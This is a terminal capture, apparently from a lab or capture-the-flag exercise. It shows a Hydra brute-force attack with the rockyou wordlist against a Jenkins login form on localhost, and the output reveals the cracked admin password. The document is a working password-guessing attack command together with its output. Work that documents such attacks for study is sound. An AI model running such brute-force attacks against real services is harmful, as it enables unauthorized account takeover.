 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 -s 443 -f http-post-form '/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2
F&Submit=Sign+in:Invalid username or password'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-19 06:28:50
[WARNING] you specified port 443 for attacking a http service, however did not specify the -S ssl switch nor used https-..., therefore using plain HTTP
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:443/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or passwor
d
[STATUS] 414.00 tries/min, 414 tries in 00:01h, 14343985 to do in 577:28h, 16 active
[443][http-post-form] host: 127.0.0.1   login: admin   password: spongebob
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-19 06:30:22